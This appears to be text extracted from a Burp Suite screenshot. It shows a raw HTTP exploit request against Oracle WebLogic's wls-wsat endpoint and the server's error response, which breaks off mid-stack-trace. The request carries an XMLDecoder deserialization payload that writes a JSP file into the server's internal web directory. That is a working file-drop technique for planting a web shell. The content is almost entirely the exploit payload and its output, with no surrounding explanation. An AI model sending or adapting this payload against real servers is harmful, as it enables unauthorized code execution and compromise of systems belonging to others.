 Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
Content-Length: 638

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string>
<void method="println"><string>
<![CDATA[
<% out.print("test"); %>
]]>
</string>
</void>
<void method="close"/>
</object></java></java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Thu, 13 May 2021 10:05:49 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277

<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faul
tstring>java.io.PrintWriter cannot be cast to
java.lang.String</faultstring><detail><ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ClassCastException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>java.io.PrintWriter cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java"
line="92" method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71" method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java"
line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="43" method="processRequest"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866"
method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java"